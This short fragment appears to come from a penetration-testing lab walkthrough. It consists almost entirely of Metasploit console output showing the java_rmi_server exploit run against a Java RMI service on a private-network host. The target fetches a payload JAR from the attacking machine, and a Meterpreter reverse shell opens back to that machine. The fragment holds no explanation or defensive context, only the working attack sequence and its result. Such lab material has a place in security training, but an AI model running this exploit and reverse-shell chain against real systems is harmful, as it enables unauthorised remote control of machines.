 View the full module info with the info, or info -d command.
msf6 exploit(multi/misc/java_rmi_server) > exploit
[*] Started reverse TCP handler on 192.168.1.57:4444
[*] 192.168.1.149:1099 - Using URL: http://192.168.1.57:8080/80UePIRaIZjmrrc
[*] 192.168.1.149:1099 - Server started.
[*] 192.168.1.149:1099 - Sending RMI Header...
[*] 192.168.1.149:1099 - Sending RMI Call...
[*] 192.168.1.149:1099 - Replied to request for payload JAR
[*] Sending stage (57692 bytes) to 192.168.1.149
[*] Meterpreter session 1 opened (192.168.1.57:4444 -> 192.168.1.149:60307) at 2023-11-10 10:59:48 +0100
meterpreter >